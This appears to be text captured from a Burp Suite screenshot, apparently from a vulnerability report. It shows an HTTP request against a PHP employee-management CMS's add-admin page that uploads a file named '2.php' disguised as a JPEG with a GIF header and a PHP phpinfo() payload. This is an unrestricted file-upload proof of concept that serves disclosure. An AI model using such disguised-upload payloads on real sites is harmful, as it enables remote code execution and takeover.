 Request
Pretty Raw Hex \n
1 POST /CMS/php/employee_akpoly/Admin/add-admin.php HTTP/1.1
2 Host: 10.0.0.20:82
3 Content-Type: multipart/form-data; boundary=---------------------------16091284793005290372415211762
4 Content-Length: 818
5 Origin: http://10.0.0.20:82
6 Connection: close
7 Referer: http://10.0.0.20:82/CMS/php/employee_akpoly/Admin/add-admin.php
8 Cookie: PHPSESSID=81293i00fqra5g881e77or40t2
9 Upgrade-Insecure-Requests: 1
10
11 -----------------------------16091284793005290372415211762
12 Content-Disposition: form-data; name="txtusername"
13
14 -----------------------------16091284793005290372415211762
15 Content-Disposition: form-data; name="txtfullname"
16
17 -----------------------------16091284793005290372415211762
18 Content-Disposition: form-data; name="txtpassword"
19
20 -----------------------------16091284793005290372415211762
21 Content-Disposition: form-data; name="txtphone"
22
23 -----------------------------16091284793005290372415211762
24 Content-Disposition: form-data; name="avatar"; filename="2.php"
25 Content-Type: image/jpeg
26
27 GIF89a<?php phpinfo(); ?>
28
Search 0 highlights